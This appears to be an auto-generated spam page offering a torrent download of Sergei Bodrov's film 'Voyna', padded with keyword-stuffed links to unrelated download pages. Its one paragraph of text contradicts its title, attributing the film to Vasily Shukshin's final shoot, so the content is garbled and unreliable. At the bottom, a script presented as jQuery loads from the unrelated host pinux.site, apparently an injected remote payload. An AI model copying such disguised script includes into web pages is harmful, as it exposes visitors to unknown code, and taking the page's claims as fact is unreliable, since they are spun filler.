

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-voyna-film-sergeya-bodrova-skachat-torrent.html
body_size: 2158
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Война фильм сергея бодрова скачать торрент - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Война фильм сергея бодрова скачать торрент</h2>
                            </header>
                            <p>Это потрясающий фильм. В картине не так уж много диалогов, только очень короткие и острые. Это был последний фильм Василия Шукшина, во время съемок которого он скончался. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-praktikum-po-biologii-7-klass-suhorukova-skachat.html">Практикум по биологии 7 класс сухорукова скачать</a></li>
                                <li><a href="zukfzt-skachat-geshtalt-terapiya-shag-za-shagom-pdf.html">Скачать гештальт терапия шаг за шагом pdf</a></li>
                                <li><a href="zukfzt-raspisanie-57-avtobusa-vladivostok.html">Расписание 57 автобуса владивосток</a></li>
                                <li><a href="zukfzt-rington-shotgun-yellow-claw-feat-rochelle.html">Рингтон shotgun yellow claw feat rochelle</a></li>
                                <li><a href="zukfzt-skachat-na-telefon-film-telekinez.html">Скачать на телефон фильм телекинез</a></li>
                                <li><a href="zukfzt-igry-na-android-po-multipleeru.html">Игры на андроид по мультиплееру</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сестры (2001) смотреть онлайн или скачать фильм через.</li>
<li>Они сражались за Родину (1975) смотреть онлайн или скачать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-shablon-dereva-dlya-rodoslovnoy-skachat.html">Шаблон дерева для родословной скачать</a></li>
                                            <li><a href="zukfzt-starbound-skachat-na-pk.html">Starbound скачать на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-chto-takoe-subagentskiy-dogovor-v-turizme.html">Что такое субагентский договор в туризме</a></li>
                                            <li><a href="zukfzt-kratkoe-soderzhanie-rasskaz-zloumyshlennik.html">Краткое содержание рассказ злоумышленник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-tekst-pesni-autumn-leaves-daniel-kajmakoski.html">Текст песни autumn leaves daniel kajmakoski</a></li>
                                            <li><a href="zukfzt-minus-rano-proschatsya.html">Минус рано прощаться</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-kniga-kavasaki-startap.html">Книга кавасаки стартап</a></li>
                                            <li><a href="zukfzt-selma-ottiliya-lagerlef-skazki-spisok.html">Сельма оттилия лагерлеф сказки список</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
